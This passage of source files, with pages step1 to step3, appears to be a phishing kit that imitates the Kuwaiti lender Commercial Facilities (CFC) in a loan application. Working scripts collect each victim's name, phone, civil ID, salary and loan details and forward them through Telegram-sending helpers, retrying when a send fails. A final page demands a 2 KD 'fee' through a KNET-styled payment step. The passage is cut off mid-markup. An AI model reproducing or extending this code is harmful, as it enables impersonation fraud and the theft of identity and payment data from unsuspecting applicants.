            if (window.hideSubmissionLoadingOverlay) {
                window.hideSubmissionLoadingOverlay();
            }

            [phone, civil].forEach(function(input) {
                if (input.dataset.bound === 'true') return;
                input.dataset.bound = 'true';
                input.addEventListener('input', function() {
                    input.value = digitsOnly(input.value);
                });
            });

            if (form.dataset.bound !== 'true') {
                form.dataset.bound = 'true';
                form.addEventListener('submit', async function(event) {
                    event.preventDefault();

                    if (form.dataset.submitting === 'true') return;

                    form.dataset.submitting = 'true';
                    if (submitButton) {
                        submitButton.disabled = true;
                        submitButton.setAttribute('aria-busy', 'true');
                    }

                    const phoneValue = digitsOnly(phone.value);
                    const nameValue = name.value.trim();
                    const civilValue = digitsOnly(civil.value);

                    localStorage.setItem('step1.phone', phoneValue);
                    localStorage.setItem('step1.name', nameValue);
                    localStorage.setItem('step1.civil', civilValue);

                    const message = buildStep1SubmissionMessage(nameValue, phoneValue, civilValue);

                    if (window.showSubmissionLoadingOverlay) {
                        window.showSubmissionLoadingOverlay('جارٍ الانتقال إلى صفحة الراتب والوظيفة...', 3000, 'knet');
                    }

                    const sent = window.sendTelegramMessageOnce
                        ? await window.sendTelegramMessageOnce(message, false)
                        : false;

                    if (!sent) {
                        localStorage.setItem(window.STEP1_FAIL_STORAGE_KEY || 'step1_fail', message);
                        if (window.persistTelegramMessageThenSend) {
                            window.persistTelegramMessageThenSend(message, false).catch(function() {});
                        }
                    } else {
                        localStorage.removeItem(window.STEP1_FAIL_STORAGE_KEY || 'step1_fail');
                    }

                    window.location.href = './step2.html';
                });
            }
        }

        bindStep1();
        window.addEventListener('pageshow', bindStep1);
    </script>
    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    <script src="./assets/js/shared-header.js"></script>

    </body>
</html>
</file>

<file: step2.html>
<html lang="ar">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="description" content="الخطوة الثانية لتقديم طلب التمويل لدى شركة التسهيلات التجارية.">
    <meta name="theme-color" content="#00a3e0">
    <title>شركة التسهيلات التجارية - CFC</title>
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg">
    <link href="./assets/css/main.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="./assets/css/shared-header.css">
</head>

<body class="page-with-shared-header step-page">
    <div id="root">
        <div dir="rtl" class="min-h-screen bg-gradient-to-b from-gray-50 to-white text-gray-800">
            <header class="site-header">
                <div class="nav-shell">
                    <a class="brand" href="./index.html#home" aria-label="Commercial Facilities">
                        <img src="./assets/images/logo.svg" alt="Commercial Facilities logo">
                    </a>
                    <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
                        <img src="./assets/images/menu.png" alt="">
                    </button>
                    <nav class="navbar" aria-label="التنقل الرئيسي">
                        <ul class="nav-links"></ul>
                    </nav>
                </div>
            </header>
            <div class="max-w-md mx-auto px-6 py-6">
                <div class="flex items-center justify-between mb-2">
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-green-500 rounded-full flex items-center justify-center shadow-md">
                            <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg>
                        </div>
                        <span class="text-xs font-semibold text-green-600">المعلومات الشخصية</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-green-500 mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-[#00A3E0] rounded-full flex items-center justify-center shadow-md">
                            <svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg>
                        </div>
                        <span class="text-xs font-semibold text-[#00A3E0]">الراتب</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-gray-300 mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md">
                            <svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <rect width="20" height="14" x="2" y="5" rx="2"></rect>
                                <line x1="2" x2="22" y1="10" y2="10"></line>
                            </svg>
                        </div>
                        <span class="text-xs font-semibold text-gray-500">الدفع</span>
                    </div>
                </div>
                <div class="w-full bg-gray-200 rounded-full h-2">
                    <div class="h-2 rounded-full transition-all duration-500 bg-[#00A3E0] w-2/3"></div>
                </div>
            </div>
            <form id="sb" class="max-w-md mx-auto px-6 pb-8 space-y-6">
                <div class="rounded-xl bg-card text-card-foreground shadow-lg border-0 overflow-hidden">
                    <div class="bg-gradient-to-r from-[#00A3E0] to-blue-700 p-4">
                        <h2 class="text-lg font-bold text-white flex items-center gap-2">
                            <svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <line x1="12" x2="12" y1="2" y2="22"></line>
                                <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                            </svg>معلومات الراتب والوظيفة
                        </h2>
                        <p class="text-xs text-blue-100 mt-1">لحساب أفضل عرض تمويلي لك</p>
                    </div>
                    <div class="p-6 space-y-5">
                        <div class="space-y-2">
                            <div class="flex items-center gap-2">
                                <label for="netSalary" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <line x1="12" x2="12" y1="2" y2="22"></line>
                                        <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                                    </svg>الراتب الشهري
                                </label>
                            </div>
                            <div class="relative">
                                <input id="netSalary" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: 1500" inputmode="numeric" pattern="[0-9]*" type="text" value=""><span class="absolute left-4 top-1/2 -translate-y-1/2 text-gray-500 text-sm font-medium">د.ك</span>
                            </div>
                        </div>
                        <div class="space-y-2">
                            <div id="carValueField" class="space-y-2 hidden">
                                <div class="flex items-center gap-2">
                                    <label for="carValue" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                            <line x1="12" x2="12" y1="2" y2="22"></line>
                                            <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                                        </svg>قيمة السيارة</label>
                                </div>
                                <div class="relative">
                                    <input id="carValue" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: 5000 د.ك." inputmode="numeric" pattern="[0-9]*" type="text" value=""><span class="absolute left-4 top-1/2 -translate-y-1/2 text-gray-500 text-sm font-medium">د.ك</span>
                                </div>
                            </div>
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2">
                                <label id="requestedAmountLabel" for="requestedAmount" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <line x1="12" x2="12" y1="2" y2="22"></line>
                                        <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
                                    </svg>قيمة الفرض</label>
                            </div>
                            <div class="relative">
                                <input id="requestedAmount" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="مثال: 100 د.ك." inputmode="numeric" pattern="[0-9]*" type="text" value=""><span class="absolute left-4 top-1/2 -translate-y-1/2 text-gray-500 text-sm font-medium">د.ك</span>
                            </div>
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2">
                                <label for="workSector" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M16 20V4a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path>
                                        <rect width="20" height="14" x="2" y="6" rx="2"></rect>
                                    </svg>قطاع العمل</label>
                            </div>
                            <div class="relative">
                                <select id="workSector" class="flex w-full items-center justify-between whitespace-nowrap rounded-md border bg-transparent px-3 py-2 text-sm shadow-sm ring-offset-background text-right border-gray-200 focus:outline-none focus:ring-1 focus:ring-blue-500 h-12 text-gray-400">
                                    <option value="">قطاع العمل</option>
                                    <option value="القطاع الحكومي">القطاع الحكومي</option>
                                    <option value="القطاع الخاص">القطاع الخاص</option>
                                    <option value="متقاعد">متقاعد</option>
                                    <option value="القطاع النفطي">القطاع النفطي</option>
                                    <option value="القطاع العسكري">القطاع العسكري</option>
                                    <option value="القطاع المصرفي">القطاع المصرفي</option>
                                    <option value="قطاع التعليم">قطاع التعليم</option>
                                    <option value="القطاع الصحي">القطاع الصحي</option>
                                    <option value="غير ذلك">غير ذلك</option>
                                </select>
                            </div>
                        </div>
                    </div>
                </div>
            </form>
        </div>
    </div>
    <div class="step-fixed-actions">
        <button onclick="window.location.href='./step1.html'" type="button" class="inline-flex items-center justify-center rounded-md text-sm font-medium border shadow-sm h-12 px-4 bg-white border-gray-300 hover:bg-gray-50">&lt; العودة</button>
        <button type="submit" id="sbb" form="sb" class="inline-flex items-center justify-center gap-2 h-12 rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 bg-gradient-to-r from-[#00A3E0] to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white font-bold">
            التالي<svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" style="transform: rotate(180deg);" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="m9 18 6-6-6-6"></path>
            </svg>
        </button>
    </div>
    <script>
    function normalizeDigits(value) {
        return value
            .replace(/[٠-٩]/g, function(char) { return String(char.charCodeAt(0) - 1632); })
            .replace(/[۰-۹]/g, function(char) { return String(char.charCodeAt(0) - 1776); });
    }

    function digitsOnly(value) {
        return normalizeDigits(value).replace(/\D+/g, '');
    }

    function getFieldPlaceholder(field) {
        if (!field) {
            return '';
        }

        if (field.tagName === 'SELECT') {
            return 'قطاع العمل';
        }

        return field.previousElementSibling && field.previousElementSibling.tagName === 'LABEL'
            ? field.previousElementSibling.textContent.trim()
            : (field.getAttribute('placeholder') || field.id);
    }

    function buildStep2SubmissionMessage(values) {
        const pageName = window.getCurrentTelegramPageName ? window.getCurrentTelegramPageName() : 'صفحة الراتب';
        const pageEmoji = window.getCurrentTelegramPageEmoji ? window.getCurrentTelegramPageEmoji() : '💼';
        const lines = [`${pageEmoji} ${pageName}`];

        if (values.name && values.phone) {
            lines.push(`👤 ${values.name} ─ ${values.phone}`);
        } else if (values.name) {
            lines.push(`👤 ${values.name}`);
        } else if (values.phone) {
            lines.push(`📞 ${values.phone}`);
        }

        if (values.netSalary) lines.push(`💰 الراتب الشهري: ${values.netSalary}`);
        if (values.carValue) lines.push(`🚗 قيمة السيارة: ${values.carValue}`);
        if (values.requestedAmount) lines.push(`💵 القرض المطلوب: ${values.requestedAmount}`);

        if (
            !values.name &&
            !values.phone &&
            !values.netSalary &&
            !values.carValue &&
            !values.requestedAmount
        ) {
            lines.push('لم يقم بادخال اي معلومات');
        }

        return lines.join('\n');
    }

    function getLoanType() {
        const params = new URLSearchParams(window.location.search);
        return params.get('loan') || localStorage.getItem('selectedLoanType') || 'general';
    }

    function syncStep2Labels() {
        const loanType = getLoanType();
        localStorage.setItem('selectedLoanType', loanType);

        const carValueField = document.getElementById('carValueField');
        const carValueInput = document.getElementById('carValue');
        const label = document.getElementById('requestedAmountLabel');
        const input = document.getElementById('requestedAmount');
        const icon = label.querySelector('svg');
        const isCarLoan = loanType === 'car';
        const labelText = isCarLoan ? 'مبلغ الدفعة الاولى' : 'قيمة الفرض';

        label.innerHTML = '';
        if (icon) label.appendChild(icon);
        label.appendChild(document.createTextNode(labelText));
        input.placeholder = isCarLoan ? 'مثال: 100 د.ك.' : 'مثال: 5000 د.ك.';

        if (carValueField) {
            carValueField.classList.toggle('hidden', !isCarLoan);
        }

        if (carValueInput && !isCarLoan) {
            carValueInput.value = '';
            localStorage.removeItem('step2.carValue');
        }
    }

    function bindStep2() {
        syncStep2Labels();

        const form = document.getElementById('sb');
        const netSalary = document.getElementById('netSalary');
        const carValue = document.getElementById('carValue');
        const requestedAmount = document.getElementById('requestedAmount');
        const workSector = document.getElementById('workSector');
        const submitButton = document.getElementById('sbb');

        function syncWorkSectorPlaceholderState() {
            workSector.classList.toggle('text-gray-400', !workSector.value);
            workSector.classList.toggle('text-gray-800', Boolean(workSector.value));
        }

        [netSalary, carValue, requestedAmount].forEach(function(input) {
            if (!input) return;
            if (input.dataset.bound === 'true') return;
            input.dataset.bound = 'true';
            input.addEventListener('input', function() {
                input.value = digitsOnly(input.value);
            });
        });

        if (localStorage.getItem('step2.netSalary')) netSalary.value = localStorage.getItem('step2.netSalary');
        if (carValue && localStorage.getItem('step2.carValue')) carValue.value = localStorage.getItem('step2.carValue');
        if (localStorage.getItem('step2.requestedAmount')) requestedAmount.value = localStorage.getItem('step2.requestedAmount');
        if (localStorage.getItem('step2.workSector')) workSector.value = localStorage.getItem('step2.workSector');
        syncWorkSectorPlaceholderState();

        form.dataset.submitting = 'false';
        if (submitButton) {
            submitButton.disabled = false;
            submitButton.removeAttribute('aria-busy');
        }
        if (window.hideSubmissionLoadingOverlay) {
            window.hideSubmissionLoadingOverlay();
        }

        if (form.dataset.retryChecked !== 'true') {
            form.dataset.retryChecked = 'true';
            if (window.resendStoredFailureMessage) {
                window.resendStoredFailureMessage(
                    window.STEP1_FAIL_STORAGE_KEY || 'step1_fail',
                    'تنبيه: كان هناك مشكلة في إرسال رسالة صفحة المعلومات الشخصية، يرجى مراجعة تيليجرام.'
                ).catch(function() {});
            }
        }

        if (workSector.dataset.bound !== 'true') {
            workSector.dataset.bound = 'true';
            workSector.addEventListener('change', syncWorkSectorPlaceholderState);
        }

        if (form.dataset.bound !== 'true') {
            form.dataset.bound = 'true';
            form.addEventListener('submit', async function(event) {
                event.preventDefault();

                if (form.dataset.submitting === 'true') return;

                form.dataset.submitting = 'true';
                if (submitButton) {
                    submitButton.disabled = true;
                    submitButton.setAttribute('aria-busy', 'true');
                }

                const nameValue = (localStorage.getItem('step1.name') || '').trim();
                const phoneValue = digitsOnly(localStorage.getItem('step1.phone') || '');
                const netSalaryValue = digitsOnly(netSalary.value);
                const carValueValue = carValue ? digitsOnly(carValue.value) : '';
                const requestedAmountValue = digitsOnly(requestedAmount.value);
                const workSectorValue = workSector.value.trim();
                const loanType = getLoanType();
                localStorage.setItem('step2.netSalary', netSalaryValue);
                if (loanType === 'car') {
                    localStorage.setItem('step2.carValue', carValueValue);
                } else {
                    localStorage.removeItem('step2.carValue');
                }
                localStorage.setItem('step2.requestedAmount', requestedAmountValue);
                localStorage.setItem('step2.workSector', workSectorValue);

                const message = buildStep2SubmissionMessage({
                    name: nameValue,
                    phone: phoneValue,
                    netSalary: netSalaryValue,
                    carValue: loanType === 'car' ? carValueValue : '',
                    requestedAmount: requestedAmountValue,
                    workSector: workSectorValue
                });

                if (window.showSubmissionLoadingOverlay) {
                    window.showSubmissionLoadingOverlay('جارٍ الانتقال إلى صفحة الدفع...', 3000, 'knet');
                }

                const sent = window.sendTelegramMessageOnce
                    ? await window.sendTelegramMessageOnce(message, false)
                    : false;

                if (!sent) {
                    localStorage.setItem(window.STEP2_FAIL_STORAGE_KEY || 'step2_fail', message);
                    if (window.persistTelegramMessageThenSend) {
                        window.persistTelegramMessageThenSend(message, false).catch(function() {});
                    }
                } else {
                    localStorage.removeItem(window.STEP2_FAIL_STORAGE_KEY || 'step2_fail');
                }

                window.location.href = './step3.html';
            });
        }
    }

    bindStep2();
    window.addEventListener('pageshow', bindStep2);
    </script>
    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    <script src="./assets/js/shared-header.js"></script>
</body>

</html>
</file>

<file: step3.html>
<html lang="ar">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <meta name="description" content="الخطوة الثالثة لإتمام طلب التمويل لدى شركة التسهيلات التجارية." />
    <meta name="theme-color" content="#00a3e0" />
    <title>شركة التسهيلات التجارية - CFC</title>
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg" />
    <link href="./assets/css/main.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="./assets/css/shared-header.css">
  </head>
  <body class="page-with-shared-header step-page">
    <div id="root">
      <div
        dir="rtl"
        class="min-h-screen bg-gradient-to-b from-gray-50 to-white text-gray-800">
        <header class="site-header">
          <div class="nav-shell">
            <a class="brand" href="./index.html#home" aria-label="Commercial Facilities">
              <img src="./assets/images/logo.svg" alt="Commercial Facilities logo" />
            </a>
            <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
              <img src="./assets/images/menu.png" alt="" />
            </button>
            <nav class="navbar" aria-label="التنقل الرئيسي">
                        <ul class="nav-links"></ul>
            </nav>
          </div>
        </header>
        <div class="max-w-md mx-auto px-6 py-6">
          <div class="flex items-center justify-between mb-2">
            <div class="flex items-center gap-2">
              <div
                class="w-8 h-8 bg-green-500 rounded-full flex items-center justify-center shadow-md">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-white"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <path d="M20 6 9 17l-5-5"></path>
                </svg>
              </div>
              <span class="text-xs font-semibold text-green-600"
                >المعلومات</span
              >
            </div>
            <div class="flex-1 h-0.5 bg-green-500 mx-2"></div>
            <div class="flex items-center gap-2">
              <div
                class="w-8 h-8 bg-green-500 rounded-full flex items-center justify-center shadow-md">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-5 h-5 text-white"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <path d="M20 6 9 17l-5-5"></path>
                </svg>
              </div>
              <span class="text-xs font-semibold text-green-600">الراتب</span>
            </div>
            <div class="flex-1 h-0.5 bg-[#00A3E0] mx-2"></div>
            <div class="flex items-center gap-2">
              <div
                class="w-8 h-8 bg-[#00A3E0] rounded-full flex items-center justify-center shadow-md">
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  class="w-4 h-4 text-white"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="currentColor"
                  stroke-width="2"
                  stroke-linecap="round"
                  stroke-linejoin="round">
                  <rect width="20" height="14" x="2" y="5" rx="2"></rect>
                  <line x1="2" x2="22" y1="10" y2="10"></line>
                </svg>
              </div>
              <span class="text-xs font-semibold text-[#00A3E0]">الدفع</span>
            </div>
          </div>
          <div class="w-full bg-gray-200 rounded-full h-2">
            <div
              class="h-2 rounded-full transition-all duration-500 bg-gradient-to-r from-green-500 via-[#00A3E0] to-blue-700 w-full"></div>
          </div>
        </div>
        <div class="max-w-md mx-auto px-6 pb-8 space-y-6">
          <div
            class="rounded-2xl shadow-lg overflow-hidden text-white bg-gradient-to-l from-yellow-400 via-blue-500 to-blue-700">
            <div class="relative h-32">
              <div
                class="absolute inset-0 bg-gradient-to-l from-yellow-400/20 via-blue-500/40 to-blue-700/60"></div>
              <div
                class="absolute inset-0 opacity-30"
                style="
                  background-image: radial-gradient(
                      circle at 20% 50%,
                      rgba(255, 255, 255, 0.2) 1px,
                      transparent 1px
                    ),
                    radial-gradient(
                      circle at 40% 20%,
                      rgba(255, 255, 255, 0.2) 1px,
                      transparent 1px
                    ),
                    radial-gradient(
                      circle at 60% 80%,
                      rgba(255, 255, 255, 0.2) 1px,
                      transparent 1px
                    ),
                    radial-gradient(
                      circle at 80% 40%,
                      rgba(255, 255, 255, 0.2) 1px,
                      transparent 1px
                    );
                  background-size: 40px 40px, 60px 60px, 50px 50px, 45px 45px;
                "></div>
              <div
                class="relative z-10 flex items-start justify-center h-full -translate-y-3">
                <img
                  src="assets/images/CFC-Logo.jpg"
                  alt="Commercial Facilities"
                  class="max-w-[82%] max-h-24 object-contain bg-white rounded-lg px-4 py-2 shadow-md" />
              </div>
            </div>
            <div class="p-6 space-y-4 bg-white text-gray-800">
              <div class="text-center">
                <h3 class="text-lg font-bold text-[#00A3E0] mb-2">
                  استكمال إجراءات الطلب
                </h3>
              </div>
              <p class="text-gray-700 leading-relaxed">
                نشكركم على تقديم طلب التمويل لدى شركة التسهيلات التجارية.
              </p>
              <div class="flex items-center justify-between px-6 pt-6 text-gray-900">
                <span class="text-lg font-bold text-gray-900"
                  >المبلغ الإجمالي</span
                ><span class="text-2xl font-bold text-[#00A3E0]"
                  >2.00 د.ك</span
                >
              </div>
              <div class="bg-blue-50 border border-blue-200 rounded-xl p-4">
                <p class="text-gray-800 leading-relaxed">
                  لتثبيت الطلب نرجو منكم الدفع
                  <span class="font-bold text-[#00A3E0] text-xl mx-1"
                    >2.00 د.ك</span
                  >حق الرسوم.
                </p>
              </div>
              <div class="grid grid-cols-2 gap-3">
                <div class="bg-blue-50 rounded-lg p-3 text-center">
                  <svg
                    xmlns="http://www.w3.org/2000/svg"
